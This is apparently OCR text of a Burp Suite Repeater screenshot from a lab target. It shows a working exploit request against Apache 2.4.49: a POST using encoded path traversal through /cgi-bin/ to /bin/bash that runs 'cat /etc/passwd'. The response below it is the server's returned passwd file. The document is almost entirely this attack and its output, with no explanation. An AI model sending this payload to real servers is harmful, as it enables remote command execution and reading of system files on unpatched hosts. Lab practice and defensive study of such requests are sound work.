 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.82.103 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/bin/bash HTTP/1.1
2 Host: 10.10.82.103
3 User-Agent: curl/7.82.0
4 Accept: */*
5 Content-Length: 52
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; cat /etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 19:02:42 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 979
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
28
? Search... 0 matches
INSPECTOR
Done
1,131 bytes | 60 millis